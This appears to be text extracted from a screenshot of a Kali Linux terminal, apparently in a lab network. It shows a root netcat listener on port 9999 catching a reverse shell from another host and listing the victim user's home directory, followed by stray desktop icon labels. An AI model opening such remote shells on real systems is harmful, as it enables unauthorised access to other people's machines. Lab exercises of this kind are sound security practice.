 ┌──(root㉿kali)-[/etc/php/8.2/cli]
└─# nc -nlvp 9999
listening on [any] 9999 ...
connect to [192.168.59.128] from (UNKNOWN) [192.168.59.129] 56866
mumuyali@mumuyali-VMvp:~$ ls
ls
公共 图片 音乐 a.param DMCFE.cpp main.cpp.20241010 ssti.py
模板 文档 桌面 compute main mod.cpp temp.txt
视频 下载 a.out compute_time.c main.cpp snap
mumuyali@mumuyali-VMvp:~$
Computer
root
Desktop
Recent
Trash
Documents
Music